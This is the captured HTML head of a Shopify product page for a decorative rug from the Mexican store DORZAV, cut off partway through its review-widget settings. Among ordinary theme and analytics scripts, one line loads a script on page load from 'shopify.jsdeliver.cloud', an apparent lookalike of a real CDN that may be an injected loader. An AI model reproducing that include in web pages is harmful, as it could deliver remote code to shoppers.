

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/tapete-decorativo-side-t2055
body_size: 66353
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/tapete-decorativo-side-t2055">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/secondary.js?v=63522464628986351641766550992" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      1798
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="DESCRIPCIÓN DEL TAPETE: Colección: Side Material: 40% poliéster y 60% polipropileno Tipo de pelo: Corto Forma: Rectangular Tapete de color: Azul Crema CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/tapete-decorativo-side-t2055">
<meta property="og:title" content="1798">
<meta property="og:type" content="product">
<meta property="og:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Side Material: 40% poliéster y 60% polipropileno Tipo de pelo: Corto Forma: Rectangular Tapete de color: Azul Crema CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis"><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="809.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="1798">
<meta name="twitter:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Side Material: 40% poliéster y 60% polipropileno Tipo de pelo: Corto Forma: Rectangular Tapete de color: Azul Crema CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/tapete-decorativo-side-t2055.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-6-1","id":152398495896,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"efa640dc-f33a-4e78-8415-6765c1c7196c-1769608386","pageurl":"www.dorzav.mx\/products\/tapete-decorativo-side-t2055","u":"8c138b4a5c1c","p":"product","rtyp":"product","rid":7250325471384};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/34/compiled_assets/scripts.js?v=3111"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821766550992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 